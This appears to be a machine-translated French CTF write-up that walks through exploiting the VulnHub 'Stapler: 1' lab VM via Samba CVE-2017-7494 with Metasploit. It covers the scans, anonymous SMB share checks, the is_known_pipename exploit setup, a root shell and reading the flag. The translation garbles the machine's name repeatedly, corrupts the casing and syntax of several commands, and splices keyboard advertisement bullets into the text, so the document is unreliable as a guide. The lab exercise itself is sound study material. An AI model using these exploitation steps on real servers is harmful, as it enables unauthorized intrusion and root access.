Nous vous montrerons comment infiltrer "Astafler: 1" publié par Staper sur VulnHub à l'aide du framework Metasploit.

Si vous avez toujours un environnement avec Stapler: 1, veuillez vous référer à Construire un environnement avec ANDEPLER: 1 sur VirtualBox sur Windows!

- La sensation de frappe nette unique au système capacitif sans contact !

- Premier appareil compatible sans fil de REALFORCE ! Connexion filaire également disponible !

- Contrairement au HHKB, la disposition du clavier japonais n'a aucune particularité et est facile à utiliser pour tout le monde !

- Equipé d'une molette, le défilement horizontal est très facile !

- Il dispose également d'excellentes performances de réduction du bruit, ce qui le rend silencieux et confortable !

- Le défilement peut être commuté entre le mode haute vitesse et le mode cliquet !

Qu'est-ce que le cadre Metasploit?

Le cadre Metasploit (ci-après dénommé Metasploit) est un logiciel développé principalement par Rapid7 pour effectuer des tests de pénétration.

Kali Linux est le cadre de test de pénétration le plus populaire au monde, car il est inclus en standard.

Invade Astapler: 1 de la vulnérabilité de Samba

Cette fois, nous infiltrons l'agrafeuse: 1 en utilisant Metasploit, qui attaque la vulnérabilité de CVE -2017-7494



Vérifiez si l'agrafeuse est sur le même réseau.

Vérifiez si l'agrafeuse est sur le même réseau.

La commande à vérifier est "netDiscover".

NetDiscover -R 192.168.2.0C'est OK tant que vous pouvez tourner actuellement; Fini! et confirmer que Samba est sur le même réseau.



SCAN SERVICES À SPARTA

Un outil appelé Sparta est utilisé pour scanner des services exécutés sur le port cible et collecter des informations.

Démarrez Sparta avec la commande ci-dessous.

SparteSi ce qui précède est "commande non trouvée",

APT INSTALER LEGION LEGIONExécutez ce qui précède pour lancer la région.

La région contient des Sparta-Scripts.

Vous verrez un écran similaire à celui ci-dessous.

Cliquez sur "Cliquez ici pour ajouter des hôtes à la portée."



Entrez votre adresse IP et cliquez sur Soumettre.

Cliquez sur Soumettre pour démarrer l'analyse, alors attendez que NMAP (Stage5) soit terminé.



Une fois terminé, vous serez dans l'état suivant:



Identifier la version

Dans Sparta, vous ne pouvez pas spécifier la version de Samba, nous utiliserons donc NMAP pour identifier la version.

nmap -vvv -a -p 139 192.168.2.5Vous pouvez voir que la version est "4.3.9-ubuntu".

Vérifiez le module d'attaque dans Metasproit

Vérifiez Metasproit pour les modules d'attaque pour la version de Samba que vous avez identifiée.

Lorsque j'ai cherché, j'ai trouvé un module d'attaque qui correspond à "CVE -2017-7494".

Ici, vous pouvez trouver trois conditions pour une attaque réussie:

- Des références valides

- Dossier inscriptible dans une part accessible

- Chemin côté serveur du dossier Writable

Ensuite, vérifions si les conditions sont remplies.



Vérifiez les "informations d'identification valides"

Les informations d'identification valides répondent aux exigences si vous n'avez pas besoin d'un mot de passe pour y accéder.

SMBClient -L 192.168.2.5 Entrez le mot de passe de WorkGroup \ HackLab:Allez à Samba avec.

Pour le moment, il vous sera demandé votre mot de passe, mais veuillez ne pas y entrer et appuyer sur Entrée.

Cela montre que la condition "des informations d'identification valide" est remplie.

Vérifiez "Dossier inscriptible dans une part accessible"

Ensuite, consultez le dossier Writable dans une part accessible.

Le dossier inscriptible dans un partage accessible répond aux exigences s'il existe un dossier partagé accessible et inscrit.



Créez un fichier texte dans un emplacement approprié. Le contenu est bien et il n'y a pas de problème.

Étant donné que TMP n'a souvent aucune restriction d'écriture, je vais essayer de placer le fichier dans TMP.

SMBClient //192.168.2.5/tmp entrez le mot de passe de WorkGroup \ HackLab:

mettre du texte.txt

Cela garantit que l'écriture est réussie et que le "dossier inscriptible dans une condition accessible" a également été rempli.



Vérifiez "Chemin côté serveur du dossier inscriptible"

Enfin, vérifiez "Chemin côté serveur du dossier Writable".

Le chemin du côté serveur du dossier inscriptible remplit les conditions s'il est possible de vérifier le chemin du côté serveur du dossier inscriptible.

NMAP -SU -SS --Script Smb-enum-shares.nse -p U: 137, T: 139 192.168.2.5En faisant ce qui précède,

Vous pouvez voir que le chemin est "c: \ var \ tmp". Étant donné que l'autre partie est Linux, en réalité, lisez-le comme "/ var / tmp".

J'ai également trouvé le chemin, donc je rencontre également la condition "Chemin côté serveur du dossier Writable".



Configurer l'exploit

Étant donné que les trois conditions sont remplies, utilisons réellement Metasploit pour attaquer.

La procédure d'attaque est comme décrit.

- Démarrer msfconsole

- Faire: Utiliser Exploit / Linux / Samba / Is_Known_PipeName

- Faire: définir Rhost [IP]

- Faire: définir la cible [Target #]

- Faire: exploiter

Tout d'abord, démarrez msfconsole.

msfconsoleUne fois qu'il est en place, exécutez "Utilisez Expoit / Linux / Samba / Is_Known_PipeName".

Utiliser Exploit / Linux / Samba / Is_Known_PipeNameMaintenant, exécutons des options de spectacle et voyons.

Afficher les options

Vous pouvez attaquer en spécifiant l'article avec le réglage requis sur oui et à la charge utile.

Tout d'abord, configurez des Rhosts et RPORT.

Ici, spécifiez des informations sur la Samba cible.

Set Rhost 192.168.2.5 Set Rport 139Ensuite, vérifiez les charges utiles disponibles.

Afficher les charges utiles

Définissez la charge utile sur CMD / UNIX / Interact.

Définir la charge utile CMD / UNIX / InteractCela complète la configuration d'exploit.

Pour être sûr, je vais vérifier les options de spectacle.

En fait, il envahira



Alors, allons-y.

Exécutez simplement "Run" tout en laissant Exproit Set.

courirSi la session de coquille de commande 1 ouverte s'affiche, vous avez accès avec les privilèges racine.

Si une erreur de cryptage se produit dans MSF6, veuillez vous référer à la référence suivante.

set smb :: AlwaysCrypt False Set Smb :: ProtoColversion 1



Vérifions les informations.

identifiant

PWD

LS -LA

Démarrer Pty

C'est bien de continuer comme ça, mais cela interférera avec le mouvement latéral, comme le fait de ne pas pouvoir SSH, alors assurez-vous de démarrer Pty.

Exécutez simplement la commande suivante:

python -c 'import pty; pty.spawn ("/ bin / sh") 'Vérifiez le drapeau

Maintenant, vérifions le drapeau et terminons-le.

CD / Root LS -LA

Vérifiez le contenu de Flag.txt.

Cat Flag.txt

C'est ça!

dernièrement

Cette fois, nous avons essayé d'infiltrer l'agrafeuse: 1 en utilisant le cadre Metasploit en raison de la vulnérabilité du CVE-2017-7494.

Astauré: 1 a d'autres moyens d'envahir.

Nous introduisons également d'autres méthodes, veuillez donc nous y référer.

![[CVE-2017-7494] En utilisant le cadre Metasploit, j'ai essayé d'infiltrer l'agrafeuse: 1 en raison d'une vulnérabilité en samba.](https://hack-lab-256.com/wp-content/uploads/2022/07/hack-lab-256-samnail-5.jpg)

![[Vulnhub] Créez un environnement d'agrafeuse: 1 avec VirtualBox! Essayez d'étudier CTF!](https://hack-lab-256.com/wp-content/uploads/2022/04/hack-lab-256-samnail-4-300x169.jpg)